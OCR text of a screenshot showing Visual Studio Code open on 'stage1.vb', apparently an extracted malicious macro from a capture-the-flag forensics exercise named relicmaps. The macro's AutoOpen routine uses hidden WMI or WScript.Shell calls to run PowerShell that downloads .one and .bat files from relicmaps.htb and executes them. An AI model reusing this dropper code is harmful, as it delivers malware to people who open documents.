 Menu
Applications Places System
stage1.vb - relicmaps - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
Welcome
stage1.vb
RELICMAPS
stage1.vb
onedump.py
relicmaps.one
stage1.hta
stage1.vb
1
9 objConfig.ShowWindow = 0
10 Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
11 WmiExec = dukpatek(objProcess, objConfig, cmdLine)
12 End Function
13
14
15 Private Function dukpatek(myObjP , myObjC , myCmdL )
16 Dim procId
17 dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
18 End Function
19
20
21
22 Sub AutoOpen()
23 ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/uploads/soft/
topsecret-maps.one -OutFile $env:tmp\tsmap.one; Start-Process -Filepath $env:tmp\tsmap.one"
24 ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/get/DdAbds/window.bat
-OutFile $env:tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat"
25 End Sub
26
27
28
29
30 ' Exec process using WScript.Shell (asynchronous)
31 Sub WscriptExec(cmdLine )
32 CreateObject("WScript.Shell").Run cmdLine, 0
33 End Sub
34
35
36 Sub ExecuteCmdAsync(targetPath )
37 On Error Resume Next
38 Err.Clear
39 wimResult = WmiExec(targetPath)
40 If Err.Number <> 0 Or wimResult <> 0 Then
41 Err.Clear
42 WscriptExec targetPath
43 End If
44 On Error Goto 0
OUTLINE
TIMELINE
0 0
Ln 25, Col 8 Spaces: 4 UTF-8 CRLF Visual Basic
Terminal
Mozilla Firefox
stage1.vb - relicma...